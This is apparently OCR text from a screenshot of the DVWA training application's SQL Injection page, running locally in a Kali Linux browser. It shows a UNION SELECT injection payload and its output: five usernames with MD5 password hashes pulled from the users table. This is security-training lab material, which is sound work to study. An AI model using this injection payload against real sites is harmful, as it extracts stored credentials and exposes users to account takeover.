 1 2 3 4 9:27
Vulnerability: SQL Injectio
bobby-tables.com: A guide to
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+ 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Find in page Highlight All Match Case Match Diacritics Whole Words